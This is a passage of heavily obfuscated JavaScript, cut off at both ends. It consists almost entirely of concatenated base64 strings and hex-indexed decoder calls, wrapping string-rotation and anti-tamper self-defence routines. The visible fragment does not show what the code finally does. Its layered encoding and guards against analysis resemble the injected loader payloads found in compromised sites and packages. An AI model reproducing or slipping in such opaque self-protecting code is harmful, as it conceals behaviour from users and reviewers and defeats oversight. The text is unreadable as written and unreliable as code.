ckNvZGVBdCddKHcpXm5b'+'KG5bdF0rbltvXSklMHgxMDBdKTt9cmV0d'+'XJuIHE7fTtfMHg4NzI2NDY3ZFsnUHZSSF'+'d5J109aCxfMHg4NzI2NDY3ZFsnWldwUVF'+_0x3832219y(0x1d1)+_0x3832219y(0x1aa)+'jdjWzB4MF0sZj1hK2UsZz1fMHg4NzI2ND'+'Y3ZFsnWldwUVF2J11bZl07aWYoZz09PXV'+'uZGVmaW5lZCl7aWYoXzB4ODcyNjQ2N2Rb'+'J1lRR0dOUCddPT09dW5kZWZpbmVkKXt2Y'+'XIgaT1mdW5jdGlvbihqKXt0aGlzWydrV2'+'Z5ZFQnXT1q')+('LHRoaXNbJ0Rvd0xOayddPVsweDEsMHgwL'+'DB4MF0sdGhpc1snYUpvQ3pIJ109ZnVuY3'+'Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO30'+'sdGhpc1snd0RvdnBaJ109J1x4NWN3K1x4'+'MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN3K'+'1x4MjAqJyx0aGlzWyd3U3hsQWgnXT0nW1'+_0x3832219y(0x1a9)+_0x3832219y(0x19b)+'J25ua1JRZyddPWZ1bmN0aW9uKCl7dmFyI'+'Go9bmV3IFJlZ0V4cCh0aGlzWyd3RG92cF'+'onXSt0aGlzWyd3U3hsQWgnXSksaz1qWyd'+'0ZXN0J10odGhpc1snYUpvQ3pIJ11bJ3Rv'+'U3RyaW5nJ10oKSk/LS10aGlzWydEb3dMT'+'msnXVsweDFdOi0tdGhpc1snRG93TE5rJ1'+'1bMHgwXTtyZXR1cm4gdGhpc1snVnJOeEN'+_0x3832219y(0x15f)+_0x3832219y(0x1bb)+_0x3832219y(0x162)+'VybiB0aGlzWydrWFlHVlgnXSh0aGlzWyd'+'rV2Z5ZFQnXSk7fSxpWydwcm90b3R5cGUn'+_0x3832219y(0x1a8)+'m9yKHZhciBrPTB4MCxsPXRoaXNbJ0Rvd0'+'xOayddWydsZW5ndGgnXTtrPGw7aysrKXt'+_0x3832219y(0x10c)+_0x3832219y(0x193)+'10oKSkpLGw9dGhpc1snRG93TE5rJ11bJ2'+'xlbmd0aCddO31yZXR1cm4gaih0aGlzWyd'+'Eb3dMTmsnXVsweDBdKTt9LG5ldyBpKF8w'+'eDg3MjY0NjdkKVsnbm5rUlFnJ10oKSxfM'+'Hg4NzI2NDY3ZFsnWVFHR05QJ109ISFbXT'+'t9Yz1fMHg4')+('NzI2NDY3ZFsnUHZSSFd5J10oYyxiKSxfM'+_0x3832219y(0x168)+'t9ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW5'+'jdGlvbihhLGIpe3ZhciBJPV8weDg3MjY0'+'NjdkO3doaWxlKCEhW10pe3RyeXt2YXIgY'+'z0tcGFyc2VJbnQoSSgweDQ1YywnaFlGai'+'cpKStwYXJzZUludChJKDB4MmQ0LCckSUc'+'zJykpK3BhcnNlSW50KEkoMHgyMmMsJ0ww'+'Tm8nKSkrLXBhcnNlSW50KEkoMHgyYmIsJ'+'0V0RFMnKSkrLXBhcnNlSW50KEkoMHgyZD'+'ksJ1cmMmknKSkrLXBhcnNlSW50KEkoMHg'+'0MmYsJzcmWlQnKSkqLXBhcnNlSW50KEko'+'MHgzNmMsJ0QzaDQnKSkrcGFyc2VJbnQoS'+'SgweDMzZSwndjJ0XicpKSpwYXJzZUludC'+'hJKDB4MzZhLCcmIzg3JykpO2lmKGM9PT1'+_0x3832219y(0x115)+_0x3832219y(0xc3)+'3B1c2gnXShhWydzaGlmdCddKCkpO319fS'+'hfMHg4NzI2NDY3YywweDljNDhmKSwhZnV'+'uY3Rpb24oKXt2YXIgSj1fMHg4NzI2NDY3'+'ZCxjPXt9O2NbSigweDJiMiwnaHluQycpX'+'T1mdW5jdGlvbihwLHEpe3JldHVybiBwIT'+_0x3832219y(0x198)+'KKDB4MmY0LCdMME5vJykrSigweDM0MSwn'+'ZjJBVicpLGNbSigweDI5NCwnOSpLJCcpX'+'T1mdW5jdGlvbihwLHEpe3JldHVybiBwPT'+'09cTt9LGNbSigweDM2OSwnOUwhMCcpXT1'+_0x3832219y(0x16e)+_0x3832219y(0x144)+'CpkJykrSigweDFkMywnYnBdIycpLGNbSi'+_0x3832219y(0xd5))+('Yl1DSScpXT1mdW5jdGlvbihwKXtyZXR1c'+'m4gcCgpO30sY1tKKDB4MzBiLCdicF0jJy'+'ldPUooMHgyMjEsJyRUT1cnKStKKDB4MWU'+'zLCdbQHVbJyksY1tKKDB4MWUxLCc2VWJh'+_0x3832219y(0x173)+'m4gcChxLHMpO30sY1tKKDB4MzdjLCckSU'+'czJyldPWZ1bmN0aW9uKHAscSl7cmV0dXJ'+'uIHA8cTt9LGNbSigweDQ3ZSwnYjFucCcp'+'XT1KKDB4MjIyLCdPaWtOJykrSigweDJhY'+'iwnJU5nJScpK0ooMHgyOTYsJ0YmbVAnKS'+_0x3832219y(0x16d)+'naHluQycpLGNbSigweDNkMSwnSndJIycp'+_0x3832219y(0x131)+'T09cTt9LGNbSigweDI4NywnOSpLJCcpXT'+'1mdW5jdGlvbihwLHEpe3JldHVybiBwPj1'+'xO30sY1tKKDB4NDg3LCdJZWNJJyldPWZ1'+'bmN0aW9uKHAscSl7cmV0dXJuIHA8PXE7f'+_0x3832219y(0x1cc)+'Rpb24ocCxxKXtyZXR1cm4gcCtxO30sY1t'+_0x3832219y(0x114)+'KHAscSl7cmV0dXJuIHAtcTt9LGNbSigwe'+'DQ4NSwnRDNoNCcpXT1KKDB4NDM3LCdwM0'+'VGJykrSigweDJlMiwnYnBdIycpK0ooMHg'+'zN2EsJ1pyU0AnKStKKDB4NDZhLCdaclNA'+'JykrSigweDJiNCwnblRQaycpK0ooMHgzZ'+_0x3832219y(0x1b1)+'krSigweDNkMCwnNyZaVCcpK0ooMHg0MmE'+'sJ0E0WFonKStKKDB4MjEwLCc5KkskJykr'+'SigweDQyNCwnc3AlUycpLGNbSigweDQ0Z'+'CwnRiZtUCcpXT1KKDB4NDVkLCckSUczJy'+'krSigweDQ5')+('MSwnR3FDUCcpK0ooMHgzZTEsJ0V0RFMnK'+'StKKDB4MmUwLCdzcCVTJykrSigweDI4Yy'+_0x3832219y(0x135)+_0x3832219y(0x1af)+_0x3832219y(0x16b)+'DB4MzI4LCd1VUBFJykrSigweDQ1NiwnRD'+'NoNCcpK0ooMHgyODUsJ2YxWWQnKStKKDB'+'4NDQ1LCdbQHVbJykrSigweDJjZiwnRCho'+'TScpK0ooMHg0MjgsJ2YyQVYnKSxjW0ooM'+'HgyZDcsJ2gzcEwnKV09ZnVuY3Rpb24ocC'+'xxKXtyZXR1cm4gcChxKTt9LGNbSigweDI'+'2MywnUSV4SScpXT1KKDB4M2RjLCdhRyZJ'+'JykrSigweDQ0YSwnVyYyaScpK0ooMHgzM'+'WUsJ0V0RFMnKStKKDB4M2ZhLCdvSFptJy'+'krSigweDMxYSwnRiZtUCcpK0ooMHgzZmM'+_0x3832219y(0x167)+'SigweDI3MCwnSndJIycpK0ooMHg0NTMsJ'+_0x3832219y(0x145)+'gweDI1MywnekAqZCcpK0ooMHgyYmMsJ1t'+'5RjcnKStKKDB4MzAxLCdJZWNJJykrSigw'+'eDQzOSwnV0JvbCcpK0ooMHg0NGIsJ1tAd'+'VsnKStKKDB4M2ExLCclTmclJykrSigweD'+_0x3832219y(0x1b7)+'nKStKKDB4MmZjLCdoWUZqJykrSigweDI1'+'ZiwnT2lrTicpK0ooMHgyOGQsJ0wwTm8nK'+'StKKDB4MzE0LCdoM3BMJykrSigweDNmNC'+'wnYl1DSScpK0ooMHgzMTUsJ0V0RFMnKSt'+'KKDB4MzhlLCdiMW5wJykrSigweDI1Miwn'+'NyZaVCcpK0ooMHgyYjAsJ2YyQVYnKStKK'+_0x3832219y(0x1b5)+'VjSScpK0oo')+('MHgzMTEsJzdadUgnKStKKDB4M2MzLCczQ'+'XJJJykrSigweDI3YiwnRChoTScpK0ooMH'+'gxZTgsJ0YmbVAnKStKKDB4MWVmLCc3Jlp'+'UJykrSigweDMxOCwnVGhTdCcpK0ooMHgz'+'MzcsJ0E0WFonKStKKDB4Mzc5LCc5b0klJ'+'ykrSigweDM2NCwndV1ZWCcpK0ooMHg0OG'+'EsJzlMITAnKStKKDB4MmViLCdEKGhNJyk'+'rSigweDNlMCwnVyYyaScpK0ooMHgzMDAs'+'J1EleEknKStKKDB4MWRhLCdGJm1QJykrS'+'igweDMyNywnb0habScpK0ooMHgxZmUsJz'+'lMITAnKStKKDB4NDJlLCdbQHVbJykrSig'+'weDIyOSwnJiM4NycpK0ooMHgxZmQsJ3VV'+'QEUnKStKKDB4MjY2LCdmMkFWJykrSigwe'+'DQ1MiwnV0JvbCcpK0ooMHgzOTIsJ09pa0'+'4nKStKKDB4MmFhLCdoeW5DJykrSigweDN'+'kOCwnRiZtUCcpK0ooMHg0MWIsJ2h5bkMn'+'KStKKDB4M2U0LCdbQHVbJykrSigweDI4O'+'Swnb0habScpK0ooMHg0MjAsJ3NwJVMnKS'+'tKKDB4Mzk1LCdoeW5DJykrSigweDM0YSw'+'nYjFucCcpK0ooMHgyZWUsJ09pa04nKStK'+'KDB4MjQ1LCdmMkFWJykrSigweDM4MiwnO'+_0x3832219y(0xd9)+'B4MzliLCclTmclJykrSigweDM5YSwnJU5'+'nJScpK0ooMHgyMDUsJ0QzaDQnKStKKDB4'+_0x3832219y(0x1a3)+'CcpK0ooMHgyYjksJ0llY0knKStKKDB4ND'+'E4LCduVFBrJykrSigweDNjZSwnRXREUyc'+'pK0ooMHgzNjEsJ2JwXSMnKStKKDB4NDU5'+_0x3832219y(0x178)+'0ooMHgzOTksJ2JdQ0knKStKKDB4MzI1LC'+'c5KkskJykr')+('SigweDI5OCwnYjFucCcpK0ooMHgyMzcsJ'+'3pAKmQnKStKKDB4NDVhLCdzcCVTJykrSi'+'gweDMxOSwnb0habScpK0ooMHgyMmIsJzc'+'mWlQnKStKKDB4NDU1LCdiMW5wJykrSigw'+'eDMxNywnblRQaycpK0ooMHgzMmYsJzZVY'+'mEnKStKKDB4MjY3LCdJKlBbJykrSigweD'+'JlNiwnVGhTdCcpK0ooMHgyNGUsJ0dxQ1A'+'nKStKKDB4M2I5LCc3WnVIJykrSigweDFk'+'Nywnb0habScpK0ooMHg0NTcsJ3NwJVMnK'+'StKKDB4NDAzLCdBNFhaJykrSigweDNlMy'+'wndjJ0XicpK0ooMHgyNzIsJ3YydF4nKSt'+'KKDB4NDAxLCdNbnRsJykrSigweDNhOCwn'+'SSpQWycpK0ooMHgzZGYsJyRJRzMnKStKK'+'DB4MjljLCd1VUBFJykrSigweDJhNSwnQT'+'RYWicpK0ooMHgzMjIsJ1t5RjcnKStKKDB'+_0x3832219y(0xe9)+'JScpK0ooMHgzMWQsJ2h5bkMnKStKKDB4M'+_0x3832219y(0x10f)+'cpK0ooMHgzMzksJ1EleEknKStKKDB4MmY'+'xLCdoM3BMJykrSigweDJlYywnSWVjSScp'+'K0ooMHgxZTUsJzlvSSUnKStKKDB4MjlmL'+'CdMME5vJykrSigweDM0Ziwnb0habScpK0'+'ooMHgyZTEsJ0QoaE0nKStKKDB4MmZhLCc'+_0x3832219y(0x160)+'MHgyN2QsJ2h5bkMnKStKKDB4MzZlLCdIS'+'F1UJykrSigweDI1YywnRDNoNCcpK0ooMH'+'gxZjUsJ25UUGsnKStKKDB4NDczLCc2VWJ'+_0x3832219y(0x1b2)+'NjIsJ01udGwnKStKKDB4MjkxLCc5b0klJ'+'ykrSigweDI3NSwnSzJ4WycpK0ooMHgzNj'+'gsJyVOZyUn')+('KStKKDB4MmJlLCdiXUNJJykrSigweDFmO'+_0x3832219y(0x125)+'tKKDB4MjhmLCc3WnVIJykrSigweDI4NCw'+'nJiM4NycpK0ooMHgyNDMsJ0llY0knKStK'+'KDB4NDBkLCczQXJJJykrSigweDIwOSwnZ'+_0x3832219y(0x1c2)+'B4MmE4LCdbeUY3JykrSigweDM4NywnW3l'+'GNycpK0ooMHgxZGMsJyYjODcnKStKKDB4'+'M2RhLCdMME5vJykrSigweDFmYiwnWnJTQ'+'CcpK0ooMHg0OTAsJ1t5RjcnKStKKDB4MW'+_0x3832219y(0xc5)+'pK0ooMHgyYTQsJyVOZyUnKStKKDB4M2Vj'+'LCdoeW5DJykrSigweDNiMSwnW0B1WycpK'+'0ooMHgyM2YsJ3pAKmQnKStKKDB4MzgxLC'+'d1XVlYJykrSigweDNkOSwnW3lGNycpK0o'+_0x3832219y(0xee)+'XUNJJykrSigweDI2Miwnb0habScpK0ooM'+_0x3832219y(0x10e)+_0x3832219y(0xf9)+'0MzIsJ2YxWWQnKStKKDB4M2FhLCdXJjJp'+_0x3832219y(0x105)+'jYsJzNBckknKStKKDB4MjE0LCd2MnReJy'+_0x3832219y(0x17b)+'sJ29IWm0nKStKKDB4M2I3LCdoM3BMJykr'+_0x3832219y(0x1ce)+'2FHJkknKStKKDB4M2M2LCdJZWNJJykrSi'+'gweDIxZiwnQTRYWicpK0ooMHgyOGUsJyR'+'JRzMnKStKKDB4MmU1LCdRJXhJJykrSigw'+_0x3832219y(0xe1)+'VYnKStKKDB4MzdiLCdoeW5DJykrSigweD'+'NjYSwnRXRE')+(_0x3832219y(0x15d)+'DdhLCdLMnhbJykrSigweDM3NywnekAqZC'+'cpK0ooMHgzYWIsJ1pyU0AnKStKKDB4Mjk'+'wLCdicF0jJykrSigweDM1ZSwnVyYyaScp'+_0x3832219y(0x1c9)+_0x3832219y(0x18d)+_0x3832219y(0xbd)+'HcUNQJykrSigweDI1NSwnRXREUycpK0oo'+'MHg0MmIsJ09pa04nKStKKDB4MzNjLCd2M'+'nReJykrSigweDJjOCwnSEhdVCcpK0ooMH'+'gzMjYsJ1RoU3QnKStKKDB4MmU5LCdvSFp'+'tJykrSigweDI0ZCwnNyZaVCcpK0ooMHgy'+_0x3832219y(0x10d)+'ykrSigweDNiZSwnT2lrTicpK0ooMHgzMT'+'MsJ0hIXVQnKStKKDB4MmRiLCd1VUBFJyk'+'rSigweDMzMCwnSzJ4WycpK0ooMHgxZTAs'+'J0dxQ1AnKStKKDB4MjFlLCdKd0kjJykrS'+'igweDFmOSwnSSpQWycpK0ooMHgxZGYsJ0'+'llY0knKStKKDB4MjcxLCdKd0kjJykrSig'+_0x3832219y(0xfa)+'dERTJykrSigweDQxNSwnekAqZCcpK0ooM'+_0x3832219y(0x107)+'NAJykrSigweDIyZCwnYUcmSScpK0ooMHg'+'0NDYsJ2gzcEwnKStKKDB4MzAyLCdKd0kj'+'JykrSigweDJkZCwnW3lGNycpK0ooMHg0M'+_0x3832219y(0x1b4)+'krSigweDJiMywnJFRPVycpK0ooMHg0M2U'+'sJ2YpZDYnKStKKDB4Mzk4LCckSUczJykr'+_0x3832219y(0xbc)+_0x3832219y(0xc2)+_0x3832219y(0x14b))+('W3lGNycpK0ooMHgzYTYsJ1dCb2wnKStKK'+_0x3832219y(0x1bd)+'REUycpK0ooMHgzYzEsJ0E0WFonKStKKDB'+'4M2Y1LCdhRyZJJykrSigweDIxNywnJElH'+'MycpK0ooMHgzNDUsJ3NwJVMnKStKKDB4N'+'DJkLCdPaWtOJykrSigweDIwMywnSWVjSS'+'cpK0ooMHgzM2QsJ25UUGsnKStKKDB4Mzh'+'iLCdoeW5DJykrSigweDFkZCwnJiM4Nycp'+_0x3832219y(0x171)+'CdLMnhbJykrSigweDMyYywnM0FySScpK0'+'ooMHgyNjksJ09pa04nKStKKDB4MzIzLCc'+_0x3832219y(0x1c3)+'MHgyNTQsJ0QzaDQnKStKKDB4M2JmLCdGJ'+'m1QJykrSigweDI3OCwnWnJTQCcpK0ooMH'+'g0MWQsJ0llY0knKStKKDB4MmFmLCcmIzg'+'3JykrSigweDIzMCwnZilkNicpK0ooMHgy'+'YzQsJ1cmMmknKStKKDB4MzIwLCdbeUY3J'+'ykrSigweDMzZiwnJElHMycpK0ooMHgzYz'+'AsJ0YmbVAnKStKKDB4MWUyLCdFdERTJyk'+'rSigweDQ2NSwnW3lGNycpK0ooMHgzOTQs'+'J3YydF4nKStKKDB4NDA0LCdLMnhbJykrS'+'igweDM3MSwnc3AlUycpK0ooMHgyZDUsJ3'+'YydF4nKStKKDB4MzNiLCdwM0VGJykrSig'+'weDQ4MCwnZjFZZCcpK0ooMHgzZjMsJ0Ym'+'bVAnKSsnXScpLGNbSigweDQ0OSwnOUwhM'+_0x3832219y(0x1c8)+_0x3832219y(0xff)+'9ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcCtx'+'O30sY1tKKDB4MzMzLCdaclNAJyldPWZ1b'+'mN0aW9uKHAscSl7cmV0dXJuIHArcTt9LG'+_0x3832219y(0x133))+('YSwnJiM4NycpXT1mdW5jdGlvbihwLHEpe'+'3JldHVybiBwK3E7fSxjW0ooMHgyNmMsJy'+_0x3832219y(0x194)+_0x3832219y(0x109)+'MHgyMGEsJ0dxQ1AnKStKKDB4MmFjLCdbQ'+'HVbJykrSigweDFkMSwnW3lGNycpK0ooMH'+_0x3832219y(0x19e)+'QJykrSigweDJjOSwnJU5nJScpK0ooMHgy'+_0x3832219y(0x13e)+_0x3832219y(0x102)+_0x3832219y(0x136)+'rSigweDMxZiwnUSV4SScpK0ooMHgyZjIs'+'J0E0WFonKStKKDB4M2QyLCdISF1UJykrS'+'igweDQ4MywnW0B1WycpK0ooMHgyODEsJz'+_0x3832219y(0xca)+_0x3832219y(0xf4)+'bVAnKStKKDB4MjNjLCdoeW5DJykrSigwe'+'DJhNywnM0FySScpK0ooMHg0MTksJ2YpZD'+'YnKStKKDB4MzRiLCdEKGhNJykrSigweDI'+'wOCwnTW50bCcpK0ooMHgzZDYsJ25UUGsn'+'KStKKDB4MjM0LCdISF1UJykrSigweDFmM'+_0x3832219y(0x192)+'tKKDB4MzA5LCd2MnReJykrSigweDNhMyw'+'nRDNoNCcpK0ooMHg0NzUsJyRUT1cnKStK'+'KDB4M2ZlLCdEM2g0JykrSigweDFmMiwnW'+'0B1WycpK0ooMHgyODYsJ2YxWWQnKStKKD'+'B4MjA3LCdJZWNJJykrSigweDIxZCwnSEh'+'dVCcpK0ooMHgxY2UsJ2gzcEwnKStKKDB4'+'MWRlLCclTmclJykrSigweDQwZiwndV1ZW'+'CcpK0ooMHgzNjYsJzNBckknKStKKDB4ND'+'BlLCdiXUNJ')+('JykrSigweDM1OCwnT2lrTicpK0ooMHgzY'+'WQsJzlMITAnKStKKDB4MmM2LCc5TCEwJy'+'krSigweDJmZSwnRChoTScpK0ooMHgzNjA'+_0x3832219y(0x164)+_0x3832219y(0x1d7)+'zlMITAnKStKKDB4MWQ0LCdNbnRsJykrSi'+_0x3832219y(0x195)+'oU3QnKStKKDB4MjZkLCdmMVlkJykrSigw'+'eDNkMywnOSpLJCcpK0ooMHgyMTksJ1t5R'+'jcnKStKKDB4MzBmLCcmIzg3JykrSigweD'+_0x3832219y(0x1c4)+'nKStKKDB4MmVhLCdbeUY3JykrSigweDI1'+'YiwnNyZaVCcpK0ooMHg0ODYsJ2JdQ0knK'+_0x3832219y(0x189)+'wnTDBObycpK0ooMHgxZWQsJ3YydF4nKSt'+'KKDB4MzlkLCdXQm9sJykrSigweDJiNywn'+'R3FDUCcpK0ooMHgyMjQsJ2JdQ0knKStKK'+'DB4M2ViLCdUaFN0JykrSigweDJhZSwnQT'+'RYWicpK0ooMHgzNTAsJ3VVQEUnKStKKDB'+_0x3832219y(0x117)+'VCcpK0ooMHg0M2YsJ3pAKmQnKStKKDB4M'+_0x3832219y(0xeb)+'cpK0ooMHgzOTYsJ2gzcEwnKStKKDB4MWZ'+'mLCdvSFptJykrSigweDI4YSwnZjFZZCcp'+'K0ooMHg0NDAsJyRUT1cnKStKKDB4MzBhL'+'Cc5TCEwJykrSigweDMyNCwnSzJ4WycpK0'+'ooMHg0NjcsJ0llY0knKStKKDB4NDFhLCd'+'GJm1QJykrSigweDI5MiwnOUwhMCcpK0oo'+'MHgzNmYsJ1pyU0AnKStKKDB4MzY1LCdJZ'+_0x3832219y(0x19d)+_0x3832219y(0x142))+('eFsnKStKKDB4M2E1LCdRJXhJJykrSigwe'+'DQ2MiwnblRQaycpK0ooMHg0MjYsJ2YxWW'+'QnKStKKDB4MjI1LCcmIzg3JykrSigweDQ'+'xZiwnR3FDUCcpK0ooMHg0NjgsJ2YxWWQn'+'KStKKDB4NDUxLCdEKGhNJykrSigweDI1N'+'ywnRChoTScpK0ooMHgzODAsJ2JdQ0knKS'+'tKKDB4M2U5LCd1VUBFJykrSigweDM4Ziw'+'nZjJBVicpK0ooMHgzNTQsJ1dCb2wnKStK'+'KDB4MWNmLCc2VWJhJykrSigweDNlZCwnZ'+'jJBVicpK0ooMHgxZWIsJ2YxWWQnKStKKD'+'B4MmMyLCdXJjJpJykrSigweDQ0ZiwnM0F'+_0x3832219y(0xce)+'Mzc0LCdbeUY3JykrSigweDIyOCwnekAqZ'+_0x3832219y(0x1a1)+'Y4LCdEKGhNJykrSigweDI0OCwnR3FDUCc'+'pK0ooMHgzOTEsJ29IWm0nKStKKDB4MmEz'+'LCdbQHVbJykrSigweDIxYSwnRDNoNCcpK'+'0ooMHg0MDksJ2IxbnAnKStKKDB4NDY2LC'+'dJKlBbJykrSigweDI5ZCwnTW50bCcpK0o'+_0x3832219y(0xdd)+'cCVTJykrSigweDFmNCwnb0habScpK0ooM'+_0x3832219y(0x181)+_0x3832219y(0xde)+'yZjAsJ0QoaE0nKStKKDB4MjJlLCdJZWNJ'+'JykrSigweDNkZCwnRChoTScpK0ooMHgyY'+'jYsJ0dxQ1AnKStKKDB4MmRhLCdzcCVTJy'+'krSigweDM5MCwnNlViYScpK0ooMHgzZGI'+'sJ2IxbnAnKStKKDB4M2UyLCdLMnhbJykr'+_0x3832219y(0x15c)+'09pa04nKStKKDB4M2NjLCduVFBrJykrSi'+_0x3832219y(0x18b))+(_0x3832219y(0x18c)+'DB4Mzg0LCdhRyZJJykrSigweDFkYiwnJi'+_0x3832219y(0x1cf)+'4MzA0LCdwM0VGJykrSigweDI1YSwnSEhd'+'VCcpK0ooMHgyMGUsJyYjODcnKStKKDB4M'+'mI1LCckSUczJykrSigweDQzMSwnJU5nJS'+'cpK0ooMHgzNzgsJ3YydF4nKStKKDB4MzM'+_0x3832219y(0x19c)+'K0ooMHgzZDQsJ1EleEknKStKKDB4MzUxL'+'CdicF0jJykrSigweDM1ZiwnW0B1WycpK0'+'ooMHgyYTEsJzdadUgnKStKKDB4MjdjLCc'+'mIzg3JykrSigweDI0ZiwnOUwhMCcpK0oo'+'MHgzODYsJ0QzaDQnKStKKDB4MjBjLCdRJ'+'XhJJykrSigweDFlNCwnSSpQWycpK0ooMH'+'g0NzYsJ1EleEknKStKKDB4MmNjLCdRJXh'+'JJykrSigweDI0YiwnVyYyaScpK0ooMHg0'+'MzgsJ1pyU0AnKStKKDB4MjM1LCdmMVlkJ'+'ykrSigweDJhZCwnekAqZCcpK0ooMHgyZW'+_0x3832219y(0x151)+'rSigweDJlMywndVVARScpK0ooMHgxZDgs'+'J3AzRUYnKStKKDB4NDc3LCdPaWtOJykrS'+'igweDI2YSwnZjFZZCcpK0ooMHgzOWMsJ2'+_0x3832219y(0xe5)+_0x3832219y(0xf0)+'ZyUnKStKKDB4M2M0LCdGJm1QJykrSigwe'+'DQxMywnJU5nJScpK0ooMHgyY2UsJyRUT1'+'cnKStKKDB4MzllLCckVE9XJykrSigweDI'+_0x3832219y(0x16a)+'KStKKDB4MjExLCc5TCEwJykrSigweDM5N'+'ywnTDBObycpK0ooMHg0MTEsJzNBckknKS'+'tKKDB4MmJm')+('LCc5b0klJykrSigweDJmNywnaHluQycpK'+'0ooMHgzMzEsJ3VVQEUnKStKKDB4MzM4LC'+'diMW5wJykrSigweDQ3ZCwnJElHMycpK0o'+'oMHg0NzEsJ2YpZDYnKStKKDB4MzlmLCdL'+'MnhbJykrSigweDQ4ZCwnaDNwTCcpK0ooM'+'HgzYTAsJ2JdQ0knKStKKDB4M2I0LCdoM3'+'BMJykrSigweDQyMiwnSWVjSScpK0ooMHg'+_0x3832219y(0xc6)+_0x3832219y(0x146)+'TIsJ1tAdVsnKStKKDB4NDgxLCdISF1UJy'+'krSigweDQ3MCwnYnBdIycpK0ooMHgzNDM'+'sJ0wwTm8nKStKKDB4M2Y4LCdaclNAJykr'+'KEooMHg0NDcsJ2FHJkknKStKKDB4NDBjL'+'CdJZWNJJykrSigweDI3NCwnSzJ4WycpK0'+'ooMHg0NmIsJ2FHJkknKStKKDB4MjI3LCd'+'1VUBFJykrSigweDMxYiwnYnBdIycpK0oo'+'MHgyNjEsJzdadUgnKStKKDB4M2E0LCdXQ'+'m9sJykrSigweDQxZSwnRXREUycpK0ooMH'+'g0NzQsJ1cmMmknKStKKDB4M2JkLCdaclN'+_0x3832219y(0xc8)+_0x3832219y(0x12f)+'ykrSigweDM4MywnZilkNicpK0ooMHgxZW'+_0x3832219y(0x150)+_0x3832219y(0x1bf)+_0x3832219y(0x1d3)+_0x3832219y(0x154)+'NBckknKStKKDB4M2YxLCdiXUNJJykrSig'+'weDM4OCwnNlViYScpK0ooMHgyYTAsJ29I'+'Wm0nKStKKDB4M2NiLCdhRyZJJykrSigwe'+_0x3832219y(0xe2)+_0x3832219y(0x1b6))+('MzIxLCclTmclJykrSigweDM3NiwnSEhdV'+'CcpK0ooMHg0NGUsJzNBckknKStKKDB4M2'+'E3LCdzcCVTJykrSigweDQ2ZSwnVyYyaSc'+_0x3832219y(0x1c5)+_0x3832219y(0x12b)+'0ooMHgzODksJ2gzcEwnKStKKDB4MmMzLC'+'czQXJJJykrSigweDI4MiwndV1ZWCcpK0o'+'oMHgzOGMsJyVOZyUnKStKKDB4MjdlLCdE'+'M2g0JykrSigweDQ2MywnNyZaVCcpK0ooM'+'HgzOGQsJ0QzaDQnKStKKDB4MjU2LCdJKl'+'BbJykrSigweDIyMCwndjJ0XicpK0ooMHg'+_0x3832219y(0x159)+'JykrSigweDJmZCwnb0habScpK0ooMHgyN'+_0x3832219y(0x11c)+'krSigweDNiYSwncDNFRicpK0ooMHgyZTQ'+_0x3832219y(0x13a)+'SigweDI2MCwnZilkNicpKydYUCcpLGNbS'+_0x3832219y(0x15a)+_0x3832219y(0x113)+_0x3832219y(0x12e)+'bmN0aW9uKHAscSxzLHYsdyx4LHkseixBL'+'EIsQyl7cmV0dXJuIHAocSxzLHYsdyx4LH'+_0x3832219y(0xef)+_0x3832219y(0x190)+'cm4gcHx8cTt9LGNbSigweDI4OCwnRXREU'+'ycpXT1mdW5jdGlvbihwLHEscyx2LHcseC'+_0x3832219y(0x1b0)+'7fSxjW0ooMHgyNWQsJ2JwXSMnKV09ZnVu'+_0x3832219y(0x1be)+'ChxLHMsdix3KTt9LGNbSigweDMzNiwnJF'+'RPVycpXT1m')+('dW5jdGlvbihwLHEpe3JldHVybiBwfHxxO'+'30sY1tKKDB4NDY5LCc3JlpUJyldPUooMH'+_0x3832219y(0xf8)+'zJykrSigweDFmYywnSWVjSScpKyddJyxj'+_0x3832219y(0x129)+_0x3832219y(0x10b)+'tKKDB4MmJkLCdRJXhJJykrSigweDI0Yyw'+'nRiZtUCcpLGNbSigweDQyYywnSndJIycp'+'XT1KKDB4NDA1LCc2VWJhJykrSigweDI2Z'+'SwnSzJ4WycpK0ooMHgzMjksJ2h5bkMnKS'+'tKKDB4MmU4LCc3WnVIJykrJ10nLGNbSig'+'weDQzMywnblRQaycpXT1KKDB4NDI3LCdE'+'KGhNJykrSigweDM4YSwnRiZtUCcpK0ooM'+_0x3832219y(0x182)+'0jJykrSigweDJmOSwnTDBObycpLGNbSig'+'weDIwMCwnaHluQycpXT1mdW5jdGlvbihw'+_0x3832219y(0x163)+'HVybiBwKHEscyx2LHcseCx5LHosQSxCLE'+'MpO307dmFyIGQ9YyxmPWZ1bmN0aW9uKCl'+'7dmFyIHA9ISFbXTtyZXR1cm4gZnVuY3Rp'+'b24ocSxzKXt2YXIgdj1wP2Z1bmN0aW9uK'+'Cl7dmFyIEs9XzB4ODcyNjQ2N2Q7aWYocy'+'l7dmFyIHc9c1tLKDB4NDZjLCckSUczJyl'+_0x3832219y(0x14f)+'dWxsLHc7fX06ZnVuY3Rpb24oKXt9O3Jld'+'HVybiBwPSFbXSx2O307fSgpO2Z1bmN0aW'+'9uIGcocCxxKXt2YXIgTD1KLHM9e307c1t'+'MKDB4M2E5LCdNbnRsJyldPWZ1bmN0aW9u'+'KHosQSl7dmFyIE09TDtyZXR1cm4gZFtNK'+_0x3832219y(0x143)+'woMHgyZjMs')+('J3YydF4nKV09ZFtMKDB4MzQ3LCdJZWNJJ'+'yldLHNbTCgweDNhZiwnRChoTScpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBOPUw7cmV0dXJ'+'uIGRbTigweDI1OSwndVVARScpXSh6LEEp'+'O30sc1tMKDB4MzRkLCdoM3BMJyldPWRbT'+'CgweDQwMiwnSEhdVCcpXSxzW0woMHgxZj'+'EsJ3pAKmQnKV09ZFtMKDB4NDdjLCcmIzg'+'3JyldLHNbTCgweDIzMiwnRChoTScpXT1m'+'dW5jdGlvbih4KXt2YXIgTz1MO3JldHVyb'+'iBkW08oMHgzNmQsJ2YxWWQnKV0oeCk7fS'+_0x3832219y(0x119)+_0x3832219y(0x132)+'dV1ZWCcpXT1mdW5jdGlvbih4LHkseil7d'+'mFyIFA9TDtyZXR1cm4gZFtQKDB4MjQ3LC'+'dPaWtOJyldKHgseSx6KTt9LHNbTCgweDI'+'wNCwnR3FDUCcpXT1mdW5jdGlvbih6LEEp'+_0x3832219y(0xea)+_0x3832219y(0x124)+_0x3832219y(0xc1)+'DUCcpXTt2YXIgdj1zO2Zvcih2YXIgdy